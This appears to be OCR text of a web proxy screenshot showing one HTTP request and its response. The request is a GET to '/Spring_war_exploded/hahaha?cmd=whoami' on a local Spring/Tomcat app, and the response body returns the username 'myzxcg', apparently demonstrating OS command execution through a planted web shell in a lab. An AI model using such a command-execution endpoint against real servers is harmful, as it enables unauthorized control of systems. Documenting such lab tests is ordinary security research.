 Request
Pretty Raw Hex \n
1 Get /Spring_war_exploded/hahaha?cmd=whoami HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Purpose: prefetch
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Tue, 21 Sep 2021 03:38:52 GMT
4 Connection: close
5 Content-Length: 7
6
7 myzxcg
8